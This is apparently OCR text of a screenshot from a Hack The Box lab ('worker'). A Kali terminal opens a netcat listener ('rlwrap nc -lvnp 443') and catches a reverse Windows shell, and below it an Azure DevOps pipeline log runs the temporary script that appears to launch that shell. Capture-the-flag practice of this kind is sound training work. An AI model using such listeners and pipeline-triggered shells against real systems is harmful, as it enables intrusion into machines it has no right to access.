 kali@kali: ~/boxe
┌──(kali㉿kali)-[~/boxes/htb/worker]
└─$ sudo gedit /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~/boxes/htb/worker]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.203] 49960
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
W:\agents\agent11\_work\8\s>
******************************************************************************
Starting: Run a multi-line script
******************************************************************************
==============================================================================
Task         : Command line
Description  : Run a command line script using Bash on Linux and macOS and cmd.exe on Wind
ows
Version      : 2.151.1
Author       : Microsoft Corporation
Help         : https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/command-lin
e
==============================================================================
Generating script.
========================== Starting Command Output ===========================
"C:\Windows\system32\cmd.exe" /D /E:ON /V:OFF /S /C "CALL "w:\agents\agent11\_work\_temp\5
40903be-b2ae-4a08-bd98-815003b22521.cmd""